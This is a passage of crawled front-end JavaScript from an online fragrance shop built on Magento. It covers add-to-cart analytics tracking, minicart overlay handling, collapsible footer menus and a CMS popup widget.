                                price: Number(selectedItem.data('option-base-price')).toFixed(2) * 1,
                                qty: qty ? Number(qty.value) : 1
                            };

                            ganalitic().addToCart(currency, item.qty * item.price, item);                    
                        } else {
                            let simpleProduct = $("#product-item-info_" + productId);
                            let itemName = '';
                            if (simpleProduct.length <= 0) {
                                simpleProduct = $(".page-title-wrapper.product");
                                if (simpleProduct.length > 0) {
                                    itemName = simpleProduct.find(".base");
                                    simpleProduct = $(".product-add-form");
                                } else {
                                    itemName = '';
                                }
                            } else {
                                itemName = $($("#product-item-info_" + productId + " .product-item-link"));
                            }
                            // itemListId
                            if (simpleProduct.length > 0) {
                                itemName = itemName[0].innerText;
                                let price = Number($("#product-price-"+productId).data('priceAmount')/1.2).toFixed(2) * 1;
                                if (!(price)) {
                                    price = Number($("#old-price-"+productId + "-final_price").data('priceAmount')/1.2).toFixed(2) * 1;
                                }
                                if (!(price)) {
                                    price = 0;
                                }
                                let item = {
                                    item_id: itemListId,
                                    item_name: itemName,
                                    item_variant: String(itemName.substring(itemName.indexOf('(Meadows Aroma)') + String('(Meadows Aroma)').length, itemName.length)).trim(),
                                    item_list_id: itemListId,
                                    item_list_name: itemName,
                                    price: price,
                                    qty: qty ? Number(qty.value) : 1
                                };

                                ganalitic().addToCart('GBP', item.qty * item.price, item);  
                            }
                        }
                    }
                    if ((isConfigurable) && (productId)) {
                        let superAttribute = _.find(formArray, function (item) {
                            return item.name.indexOf('super_attribute') !== -1;
                        });

                        if (superAttribute.value) {
                            let modalForm = $('.modal-popup._show #product-switcher-popup-' + productId);
                            if(modalForm.length) {
                                modalForm.modal('closeModal');
                            }

                            return this._super(form); 
                        }
                    } else {
                        return this._super(form); 
                    }
                }
            }
        });

        return $.mage.catalogAddToCart;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_Base/js/initJs.js
body_size: 196
content:
define([
    'jquery',
    'mage/collapsible',
    'matchMedia'
], function ($, dropdown, matchMedia) {
    'use strict';
    const config = {
        attributes: true,
        childList: false,
        subtree: false
    };

    const minicart = function(mutationsList, observer) {
        for (let mutation of mutationsList) {
            if (mutation.type === 'attributes' && mutation.attributeName === 'class') {
                if (mutation.target.classList.contains("active")) {
                    $('.page-wrapper').addClass('minicart-overlay');
                } else {
                    $('.page-wrapper').removeClass('minicart-overlay');
                }
            }
        }
    };

    var minicartObserver = new MutationObserver(minicart);

    $('.minicart-wrapper').each( function (indexInArray, valueOfElement) { 
        minicartObserver.observe(valueOfElement, config);  
    });

    // Add footer company-information dropdown if width < 769
    if($('.footer.content .company-information').length){
        mediaCheck({
            media: '(min-width: 768px)',
            // Switch to Desktop Version
            entry: function () {
            },
            // Switch to Mobile Version
            exit: function () {
                $('.footer.content .company-information').collapsible({
                    "header": ".company-information-title", 
                    "content": ".company-information-content",
                     "animate": {duration:1000, easing:"easeOutCubic"}});
            } 
        });
    }
    // Add footer customer-services dropdown if width < 769
    if($('.footer.content .customer-services').length){
        mediaCheck({
            media: '(min-width: 768px)',
            // Switch to Desktop Version
            entry: function () {
            },
            // Switch to Mobile Version
            exit: function () {
                $('.footer.content .customer-services').collapsible({
                    "header": ".customer-services-title", 
                    "content": ".customer-services-content",
                    "animate": {duration:1000, easing:"easeOutCubic"}});
            } 
        });
    }
});




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_RegisterPopUp/js/action/cms-additional-popup.js
body_size: -75
content:
define([
    'jquery',
    'Magento_Ui/js/modal/modal',
    'mage/mage'
], function ($, modal) {
    'use strict';

    $.widget('msregister.cmsAdditionalPopup', {

        _create: function () {
            const self = this;
            const popup_options = {
                type: 'popup',
                responsive: true,
                innerScroll: true,
                // title: $(e.target).data('title') ?? '',
                buttons: false,
                modalClass: 'cms-additional-popup'
            };

            modal(popup_options, self.element);

            $('.cms-additional-popup-link').on('click', function (event) {
              let modlaID = $(event.target).data('page');
              $('#popup-' + modlaID).modal('openModal');
            });
        },

    });
    return $.msregister.cmsAdditionalPopup;
});
